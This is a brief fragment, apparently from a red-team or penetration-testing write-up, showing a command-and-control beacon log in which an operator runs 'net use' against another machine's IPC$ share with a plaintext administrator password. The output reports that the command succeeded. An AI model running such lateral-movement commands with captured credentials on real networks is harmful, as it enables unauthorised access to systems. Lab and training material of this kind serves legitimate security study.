 beacon> shell net use \\192.168.3.32\ipc$ Admin12345 /user:administrator
[*] Tasked beacon to run: net use \\192.168.3.32\ipc$ Admin12345 /user:administrator
[+] host called home, sent: 89 bytes
[+] received output:
命令成功完成。